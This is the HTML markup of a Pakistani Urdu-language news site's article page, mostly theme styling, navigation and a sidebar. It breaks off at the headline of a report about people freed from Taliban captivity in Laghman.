:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voiceofkhyber.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='stylo-css-css' href='https://voiceofkhyber.com/wp-content/plugins/stylo-core/assets/css/front-end.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-bootstrap-css' href='https://voiceofkhyber.com/wp-content/themes/upress/bootstrap/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-style-css' href='https://voiceofkhyber.com/wp-content/themes/upress/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-font-awesome-css' href='https://voiceofkhyber.com/wp-content/themes/upress/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-urdu-fonts-css' href='https://voiceofkhyber.com/wp-content/themes/upress/css/fonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-animate-css-css' href='https://voiceofkhyber.com/wp-content/themes/upress/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="upress-bootstrap-j-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/clock.js?ver=6.8.3" id="upress-clock-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.browser.js?ver=6.8.3" id="upress-js-browser-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/urdueditor/jquery.UrduEditor.js?ver=6.8.3" id="upress-urdueditor-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/hijricalendar.js?ver=6.8.3" id="upress-hijri-date-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.ticker.js?ver=6.8.3" id="upress-news-ticker-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/smooth-scroll.js?ver=6.8.3" id="upress-smooth-scroll-js"></script>
<link rel="https://api.w.org/" href="https://voiceofkhyber.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://voiceofkhyber.com/wp-json/wp/v2/posts/2638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiceofkhyber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://voiceofkhyber.com/?p=2638' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiceofkhyber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiceofkhyber.com%2F%25d9%2584%25d8%25ba%25d9%2585%25d8%25a7%25d9%2586-%25d9%2585%25db%258c%25da%25ba-%25d8%25b7%25d8%25a7%25d9%2584%25d8%25a8%25d8%25a7%25d9%2586-%25da%25a9%25db%258c-%25d9%2582%25db%258c%25d8%25af-%25d8%25b3%25db%2592-%25d8%25b1%25db%2581%25d8%25a7%25d8%25a6%25db%258c-%25d9%25be%25d8%25a7%25d9%2586%25db%2592-%25d9%2588%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiceofkhyber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiceofkhyber.com%2F%25d9%2584%25d8%25ba%25d9%2585%25d8%25a7%25d9%2586-%25d9%2585%25db%258c%25da%25ba-%25d8%25b7%25d8%25a7%25d9%2584%25d8%25a8%25d8%25a7%25d9%2586-%25da%25a9%25db%258c-%25d9%2582%25db%258c%25d8%25af-%25d8%25b3%25db%2592-%25d8%25b1%25db%2581%25d8%25a7%25d8%25a6%25db%258c-%25d9%25be%25d8%25a7%25d9%2586%25db%2592-%25d9%2588%25d8%25a7%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.0.1.8" />	<style>img#wpstats{display:none}</style>
		<meta http-equiv="Accept-CH" content="Viewport-Width" /><link rel="icon" href="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:32/h:32/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/cropped-Favicon-8.png" sizes="32x32" />
<link rel="icon" href="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:192/h:192/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/cropped-Favicon-8.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:180/h:180/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/cropped-Favicon-8.png" />
<meta name="msapplication-TileImage" content="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:270/h:270/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/cropped-Favicon-8.png" />
<style type="text/css" id="xpanel-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:transparent;background-image:url('https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/http://voiceofkhyber.com/wp-content/themes/upress/images/bg.png');}h1{font-family:"Adobe Arabic Bold";line-height:58px;font-weight:700;font-style:normal;color:#222;font-size:55px;}h2{font-family:"Adobe Arabic Bold";line-height:60px;font-weight:700;font-style:normal;color:#545454;font-size:36px;}h3{font-family:"Adobe Arabic Bold";line-height:48px;font-weight:400;font-style:normal;color:#222;font-size:26px;}h4{font-family:"Adobe Arabic Bold";line-height:48px;font-weight:700;font-style:normal;color:#222;font-size:36px;}h5{font-family:"Adobe Arabic Bold";line-height:46px;font-weight:700;font-style:normal;color:#222;font-size:32px;}h6{font-family:"Adobe Arabic Bold";line-height:46px;font-weight:400;font-style:normal;color:#222;font-size:28px;}.widget .widget-title{font-family:"Adobe Arabic Bold";line-height:62px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:36px;}.widget-content{font-family:"Adobe Arabic Bold";text-align:right;line-height:36px;font-weight:700;font-style:normal;color:#333333;font-size:28px;}.footer-widget{font-family:"Adobe Arabic Bold";line-height:32px;font-weight:400;font-style:normal;color:#f0f0f0;font-size:16px;}.entry-content p, .block-post-row p, .archive .entry-content p{font-family:"Adobe Arabic";line-height:35px;font-weight:400;font-style:normal;color:#555;font-size:30px;}.main-menu,.main-menu-v3 li a{font-family:"Adobe Arabic Bold";line-height:30px;font-weight:700;font-style:normal;color:#f0f0f0;font-size:30px;}.breaking_head{font-family:"AlQalam Telenor";line-height:24px;font-weight:400;font-style:normal;color:#FFF;font-size:22px;}.breaking_body a{font-family:"Adobe Arabic Bold";line-height:36px;font-weight:700;font-style:normal;color:#FFF;font-size:25px;}</style>
<style type="text/css">
	.main-menu {
		background: #333333;
	}
	.main-menu li a{
		color: #FFFFFF;
	}
	.main-menu li a:hover{
		color: #FFFFFF;
	}
	.main-menu .sub-menu li a{
		color: #FFFFFF;
	}
@media screen and (min-width: 768px) {
	.main-menu li:nth-child(1) a {border-top: 5px solid #244F83; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(1) a:hover, .main-menu li:nth-child(1) .sub-menu, .main-menu li:nth-child(1).current-menu-item a {background: #3165a4;}
.main-menu li:nth-child(2) a {border-top: 5px solid #cc6500; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(2) a:hover, .main-menu li:nth-child(2) .sub-menu, .main-menu li:nth-child(2).current-menu-item a {background: #e37204;}
.main-menu li:nth-child(3) a {border-top: 5px solid #427a2e; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(3) a:hover, .main-menu li:nth-child(3) .sub-menu, .main-menu li:nth-child(3).current-menu-item a {background: #54993a;}
.main-menu li:nth-child(4) a {border-top: 5px solid #793a99; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(4) a:hover, .main-menu li:nth-child(4) .sub-menu, .main-menu li:nth-child(4).current-menu-item a {background: #9353b4;}
.main-menu li:nth-child(5) a {border-top: 5px solid #c01f1f; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(5) a:hover, .main-menu li:nth-child(5) .sub-menu, .main-menu li:nth-child(5).current-menu-item a {background: #d43131;}
.main-menu li:nth-child(6) a {border-top: 5px solid #2390b9; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(6) a:hover, .main-menu li:nth-child(6) .sub-menu, .main-menu li:nth-child(6).current-menu-item a {background: #3da9d1;}
.main-menu li:nth-child(7) a {border-top: 5px solid #dac303; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(7) a:hover, .main-menu li:nth-child(7) .sub-menu, .main-menu li:nth-child(7).current-menu-item a {background: #ead311;}
.main-menu li:nth-child(8) a {border-top: 5px solid #895f39; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(8) a:hover, .main-menu li:nth-child(8) .sub-menu, .main-menu li:nth-child(8).current-menu-item a {background: #a2764e;}
.main-menu li:nth-child(9) a {border-top: 5px solid #063F4F; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(9) a:hover, .main-menu li:nth-child(9) .sub-menu, .main-menu li:nth-child(9).current-menu-item a {background: #105669;}
.main-menu li:nth-child(10) a {border-top: 5px solid #57524E; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(10) a:hover, .main-menu li:nth-child(10) .sub-menu, .main-menu li:nth-child(10).current-menu-item a {background: #6d6864;}
.main-menu li:nth-child(11) a {border-top: 5px solid #6d6629; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(11) a:hover, .main-menu li:nth-child(11) .sub-menu, .main-menu li:nth-child(11).current-menu-item a {background: #7d7536;}
.main-menu li:nth-child(12) a {border-top: 5px solid #028e72; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(12) a:hover, .main-menu li:nth-child(12) .sub-menu, .main-menu li:nth-child(12).current-menu-item a {background: #06a081;}
.main-menu li:nth-child(13) a {border-top: 5px solid #a3669b; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(13) a:hover, .main-menu li:nth-child(13) .sub-menu, .main-menu li:nth-child(13).current-menu-item a {background: #b67daf;}
.main-menu li:nth-child(14) a {border-top: 5px solid #636363; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(14) a:hover, .main-menu li:nth-child(14) .sub-menu, .main-menu li:nth-child(14).current-menu-item a {background: #7f7f7f;}
}
.main-menu-v3 li a {
	transition: all 0.5s; -webkit-transition: all 0.5s;
}
.main-menu-v3 li a:hover, .main-menu-v3 li.current-menu-item a, .main-menu-v3 ul .sub-menu li a:hover{
	background: #FFFFFF !important;
	color: #FFFFFF;
}
	.news-ticker {
		background: #ffffff;
	}
	.news-ticker .searchBtn {
		background: #e94547;
	}
	.breaking_body a {
		color: #e94547;
	}
#footer {
	background: #333333;
}
.footer-row {
	background: #222222;
}
.footer-widget p, .footer-widget, #footer, .footer-copyrights  p  {
	color: #DDDDDD !important;
}
.footer-widget p a, .footer-widget a, #footer a, .footer-copyrights p a  {
	color: #FFFFFF !important;
}
</style>
<script type="text/javascript">
$(document).ready(function(){
  $('#breakingNews').ticker();
});
</script>
<style type="text/css" media="screen">
body{
	overflow: visible;
}	
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2638 single-format-standard wp-theme-upress group-blog">
<div id="page" class="site full-width">
	<header id="masthead" class="header row ml-0 mr-0" role="banner">
		<div class="header-normal">
			<div class="search_form" id="headerSearchForm">
    <a href="javascript:" id="closeSearchBox"><i class="fa fa-times"></i></a>
    <div class="search-form-inner">
        <form role="search" method="get" class="search-form" action="https://voiceofkhyber.com/">
	<label>
		<span class="screen-reader-text">جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں</span>
		<input type="search" id="searchInput" class="search-field" wrap="soft" onKeyPress="processKeypresses()" onClick="storeCaret(this)" onKeyUp="storeCaret(this)" onkeydown="processKeydown()" onFocus="setEditor(this)" placeholder="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں …" value="" name="s" title="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں" />
	</label>
	<input type="submit" class="search-submit" value="تلاش کریں" />
</form> 
    </div>
</div> <!--//Header Search Form -->
<div class="row small-header ml-0 mr-0">
    <div class="header-socil-icons pl-10 col-lg-6 col-md-7 col-sm-8 col-xs-16">
        <ul>
            <li><a href="javascript:" id="searchF"><i class="fa fa-search"></i></a></li>
            			<li><a href="https://web.facebook.com/vok2020/" target="_blank"><i class="fa fa-facebook-square"></i></a></li>
									<li><a href="https://twitter.com/VOK2020" target="_blank"><i class="fa fa-twitter"></i></a></li>
									<li><a href="https://www.instagram.com/vokhyber2020/" target="_blank"><i class="fa fa-instagram"></i></a></li>
									<li><a href="https://www.youtube.com/channel/UCbKCSVgmWbRLroparrfO-Qw?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>
									<li><a href="https://www.pinterest.com/pin/785948572459407461/" target="_blank"><i class="fa fa-pinterest"></i></a></li>
									        </ul>
    </div>
    <div class="small-nav col-lg-10 col-md-9 co-sm-8 hidden-xs">
        <ul id="small-menu" class="menu"><li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://voiceofkhyber.com/about-us/">ہمارے بارے میں</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://voiceofkhyber.com/contact-us/">ہم سے رابطہ</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://voiceofkhyber.com/copyrights/">کاپی رائٹس</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://voiceofkhyber.com/legal/">قوائد و ضوابت</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://voiceofkhyber.com/privacy/">پرائیویسی پالیسی</a></li>
</ul> 
    </div>
</div>
<!-- Logo & Banner -->
<div class="header-content custom-style">
    <div class="header-content-container">
        <div class="logo-center row ml-0 mr-0 text-center">
            <a href="https://voiceofkhyber.com/" rel="home">
                <img decoding=async data-opt-id=1852044903  fetchpriority="high" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/vok-small-logo.png">
            </a>
        </div><!-- // Logo -->
    </div>
</div><!-- // Logo & Banner -->
<div class="nav-wrap mb-10 row ml-0 mr-0">
    <div class="container-fluid">
        <nav class="main-menu-v3" id="main-nav">
            <ul id="desktop-menu" class="menu"><li id="menu-item-835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-835"><a href="http://voiceofkhyber.com"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true" style="font-size:2.1em;"></i><span class="visuallyhidden">صفحہ اول</span></a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-188"><a href="https://voiceofkhyber.com/category/pakistan/">پاکستان</a>
<ul class="sub-menu">
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://voiceofkhyber.com/category/pakistan/pakistan-news/">اہم خبریں</a></li>
	<li id="menu-item-2670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2670"><a href="https://voiceofkhyber.com/category/%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%a6%db%8c/">علاقائی</a></li>
	<li id="menu-item-2776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://voiceofkhyber.com/category/travel/">سیر و تفریح</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-852"><a href="https://voiceofkhyber.com/category/afghanistan/">افغانستان</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-186"><a href="https://voiceofkhyber.com/category/international/">انٹرنیشنل</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://voiceofkhyber.com/category/business/">کاروبار</a></li>
<li id="menu-item-2775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2775"><a href="https://voiceofkhyber.com/category/pakistan/religion/">مذہب</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://voiceofkhyber.com/category/science-and-technology/">سائنس اور ٹیکنالوجی</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://voiceofkhyber.com/category/showbiz/">شوبز</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://voiceofkhyber.com/category/health/">صحت</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://voiceofkhyber.com/category/sports/">کھیل</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2663"><a href="https://voiceofkhyber.com/category/columns/">کالمز</a></li>
<li id="menu-item-2777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2777"><a href="https://voiceofkhyber.com/category/cooking/">پکوان</a></li>
</ul>        </nav>
    </div>
    
</div><!--#Nav Wrap -->
<div class="ticker-wrap container-fluid mt-20">
    <div class="news-ticker row ml-0 mr-0">
        <div class="breaking_head hidden-xs">
    <span id="newsArrows" class="arrows animated infinite flash"></span>  اہم خبریں</div>
<div class="breaking_body hidden-xs" id="breakingNews">
    <ul>
        <li><a href="https://voiceofkhyber.com/ukrain-attack-russia/">یوکرین نے روسی بمبار طیاروں کو کیسے تباہ کیا؟</a></li><li><a href="https://voiceofkhyber.com/iphone17-pro-max-rumors/">کیا آئی فون 17 پرو میکس اسمارٹ فون انڈسٹری کو بدل دے گا؟</a></li><li><a href="https://voiceofkhyber.com/blindsite-project/">نیورالنک کا انقلابی بلائنڈ سائٹ امپلانٹ</a></li><li><a href="https://voiceofkhyber.com/techaer-are-leaders/">&#8220;ٹیچرز آر لیڈرز&#8221; پروگرام کا کامیاب انعقاد</a></li><li><a href="https://voiceofkhyber.com/orakzai-seminar/">ضلع اورکزئی کے ویلج کونسلز کے ساتھ ایک روزہ سیمینار</a></li>    </ul>
</div>    </div><!--//Header News Ticker -->
</div>		</div>
		<div class="header-mobile">
		    <!-- Header Small Bar -->
<div class="mobile-bar row ml-0 mr-0">
        <div class="nav-btn col-xs-3 pl-0">
            <a href="javascript:" id="navBtn"><i class="fa fa-bars"></i></a>
        </div><!-- // Menu Button -->
        
        <div class="mobile-logo col-xs-10 pl-0 pr-0">
            <a href="https://voiceofkhyber.com/" rel="home">
                <img decoding=async data-opt-id=1852044903  fetchpriority="high" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/vok-small-logo.png">
            </a>
        </div><!-- // Logo -->
        
        <div class="mobile-search-button col-xs-3 pl-0 pr-0">
            <a href="javascript:" id="mobileSearchBtn"><i class="fa fa-search fa-flip-horizontal"></i></a>
        </div><!-- // Search Button -->
        
</div><!--//Header Small Bar -->

<div class="mobile-search-bar row ml-0 mr-0">
    <div class="search_form_mobile" id="searchForm"><form role="search" method="get" class="search-form" action="https://voiceofkhyber.com/">
	<label>
		<span class="screen-reader-text">جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں</span>
		<input type="search" id="searchInput" class="search-field" wrap="soft" onKeyPress="processKeypresses()" onClick="storeCaret(this)" onKeyUp="storeCaret(this)" onkeydown="processKeydown()" onFocus="setEditor(this)" placeholder="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں …" value="" name="s" title="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں" />
	</label>
	<input type="submit" class="search-submit" value="تلاش کریں" />
</form></div>
</div><!--//Header Search Bar -->
    

<!-- Header Banner -->
<div class="row ml-0 mr-0">
    
    <div class="header-banner col-lg-12 col-md-13 col-sm-16 col-xs-16 text-left">
            </div>
</div>

<div class="mobile-menu">
    <nav class="main-menu" id="main-nav">
            <ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-835"><a href="http://voiceofkhyber.com"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true" style="font-size:2.1em;"></i><span class="visuallyhidden">صفحہ اول</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-188"><a href="https://voiceofkhyber.com/category/pakistan/">پاکستان</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://voiceofkhyber.com/category/pakistan/pakistan-news/">اہم خبریں</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2670"><a href="https://voiceofkhyber.com/category/%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%a6%db%8c/">علاقائی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://voiceofkhyber.com/category/travel/">سیر و تفریح</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-852"><a href="https://voiceofkhyber.com/category/afghanistan/">افغانستان</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-186"><a href="https://voiceofkhyber.com/category/international/">انٹرنیشنل</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://voiceofkhyber.com/category/business/">کاروبار</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2775"><a href="https://voiceofkhyber.com/category/pakistan/religion/">مذہب</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://voiceofkhyber.com/category/science-and-technology/">سائنس اور ٹیکنالوجی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://voiceofkhyber.com/category/showbiz/">شوبز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://voiceofkhyber.com/category/health/">صحت</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://voiceofkhyber.com/category/sports/">کھیل</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2663"><a href="https://voiceofkhyber.com/category/columns/">کالمز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2777"><a href="https://voiceofkhyber.com/category/cooking/">پکوان</a></li>
</ul> 
    </nav><!--#Nav Wrap -->
</div>		</div>
		
	</header><!-- #masthead -->
	<div id="content" class="container-fluid">
<script>
$(document).ready(function(){
    $(this).scrollTop(0);
});
</script>
<div id="primary" class="content-area pt-10 mt-10">
	
	<div id="main" class="col-lg-11 col-md-10 col-sm-10 col-xs-16 pull-right post-view" role="main">
		<div class="container-fluid">
			
			<div class="mini-sidebar-single col-lg-4 hidden-md hidden-sm hidden-xs pl-0">
				    	<div id="upress-upress_featured_posts_widget-3" class="widget upress-cat-posts">
	    	<h3 class="widget-title">اہم خبریں</h3>
	    	<div class="widget-content">
	    							
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/good-news-for-covid-19/"><img data-opt-id=1124626840  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/05/good-news-about-covid.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/good-news-for-covid-19/">کرونا وائرس کے متاثرین کے لیئے بڑی خوشخبری</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/%d8%b7%d9%84%d8%a7%d9%82-%d9%85%db%8c%d8%b1%db%8c-%d8%a7%d9%be%d9%86%db%8c-%da%86%d9%88%d8%a7%d8%a6%d8%b3-%d8%aa%da%be%db%8c-%d8%8c-%d8%a7%db%8c%d9%86%da%a9%d8%b1%d9%be%d8%b1%d8%b3%d9%86-%d9%85%d8%a7/"><img data-opt-id=699729753  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/DcIWAEZWkAAMZvL.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/%d8%b7%d9%84%d8%a7%d9%82-%d9%85%db%8c%d8%b1%db%8c-%d8%a7%d9%be%d9%86%db%8c-%da%86%d9%88%d8%a7%d8%a6%d8%b3-%d8%aa%da%be%db%8c-%d8%8c-%d8%a7%db%8c%d9%86%da%a9%d8%b1%d9%be%d8%b1%d8%b3%d9%86-%d9%85%d8%a7/">طلاق میری اپنی چوائس تھی ، اینکرپرسن مایا خان کا انٹرویو</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/sawabi-qatal-drop-scene/"><img data-opt-id=1436264879  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/08/Swabi-qatal-case.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/sawabi-qatal-drop-scene/">باپ, ماموں اور دادا کو قتل کرنے والا سفاک قاتل گرفتار</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/%d9%be%d8%b4%d8%a7%d9%88%d8%b1-%d9%85%db%8c%da%ba-%d9%b9%d8%b1%db%8c%d9%81%da%a9-%d8%ac%d8%b2%d9%88%db%8c-%d8%b7%d9%88%d8%b1-%d9%be%d8%b1-%d8%a8%d8%ad%d8%a7%d9%84/"><img data-opt-id=913824117  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/peshawar-trafic.jpeg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/%d9%be%d8%b4%d8%a7%d9%88%d8%b1-%d9%85%db%8c%da%ba-%d9%b9%d8%b1%db%8c%d9%81%da%a9-%d8%ac%d8%b2%d9%88%db%8c-%d8%b7%d9%88%d8%b1-%d9%be%d8%b1-%d8%a8%d8%ad%d8%a7%d9%84/">پشاور میں ٹریفک جزوی طور پر بحال</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/saba-gul-death/"><img data-opt-id=1780484518  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/05/saba-gul-death-report.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/saba-gul-death/">پشاور کی معروف اداکاره اور ماڈل گرل صبا گل کی بوری بند لاش برآمد</a>
					</div>
			
					    	</div>
			
		</div>
			</div>

			<div class="col-lg-12 col-md-16 col-sm-16 col-xs-16 post-view-content pr-0">
														
<article id="post-2638" class="post-2638 post type-post status-publish format-standard has-post-thumbnail hentry category-afghanistan category-international category-hot-news tag-pak-afghan tag-taliban">
		<header class="entry-header">
		<img data-opt-id=1512675382  width="600" height="375" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:600/h:375/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/Taliban-laghman.jpg" class="attachment-post-head size-post-head wp-post-image" alt="" decoding="async" srcset="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:600/h:375/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/Taliban-laghman.jpg 600w, https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:300/h:188/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/Taliban-laghman.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />		<h1 class="entry-title">لغمان میں طالبان کی قید سے رہائی پانے والوں میں اکثریت افغانیوں کی ہیں۔۔۔</h1>	</header><!-- .entry-header -->
	<div class="entry-meta">
		<div class="post-info pt-5 pb-5">
						<span class="pull-left">
				<a href="javascript:" id="incSize" title="Increase Font Size" class="mr-10"><i class="fa fa-search-plus"></i></a>
